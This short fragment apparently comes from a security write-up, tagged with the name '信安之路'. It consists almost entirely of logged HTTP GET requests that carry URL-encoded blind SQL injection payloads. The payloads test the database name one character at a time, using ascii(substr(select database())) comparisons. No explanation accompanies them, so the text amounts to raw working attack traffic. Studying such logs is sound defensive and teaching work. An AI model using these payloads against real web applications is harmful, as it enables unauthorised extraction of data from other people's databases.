 GET /favicon.ico HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=114%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),2,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),3,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),6,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),5,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),4,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),7,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),8,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),9,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),10,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),11,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),12,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),13,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),14,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),15,1))=1%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),2,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),3,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),4,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),5,1))=2%23 HTTP/1.1
GET /?id=1%27%20and%20ascii(substr((select%20database()),6,1))=2%23 HTTP/1.1
信安之路